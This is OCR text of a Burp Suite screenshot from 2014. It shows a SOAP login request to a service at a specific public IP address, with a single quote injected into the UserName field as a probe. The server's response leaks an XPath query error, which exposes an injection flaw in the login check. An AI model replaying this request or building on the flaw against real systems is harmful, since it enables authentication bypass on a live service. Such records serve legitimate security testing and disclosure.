 Burp Suite Professional v1.6.01 - licensed to
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://211.152.32.72 ?
Request
Raw Params Headers Hex XML
POST /ICSWebService.asmx HTTP/1.1
Host: 211.152.32.72
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.9; rv:32.0) Gecko/20100101 Firefox/32.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cache-Control: no-cache
Content-Type: text/xml; charset=utf-8
SOAPAction: http://cr-it.com.cn/Login
Referer: http://211.152.32.72/
Content-Length: 343
Connection: keep-alive
Pragma: no-cache
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/
"><soap:Body><Login
xmlns="http://cr-it.com.cn/"><UserName>admin'</UserNa
me><Password>admin</Password></Login></soap:Body></so
ap:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Fri, 10 Oct 2014 03:23:01 GMT
Server: Apache/2.2.22 (Win32) mod_aspdotnet/2.2
PHP/5.3.5
X-AspNet-Version: 2.0.50727
Cache-Control: private, max-age=0
Content-Length: 466
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/xml; charset=utf-8
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/
"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Bo
dy><LoginResponse
xmlns="http://cr-it.com.cn/"><LoginResult><root
xmlns=""><result code="1"
message="“root/user[@username='admin'' and
@password='admin']”具有无效的标记。"
/></root></LoginResult></LoginResponse></soap:Body></
soap:Envelope>
? < + > Type a search term 0 matches
Done 761 bytes | 1,033 millis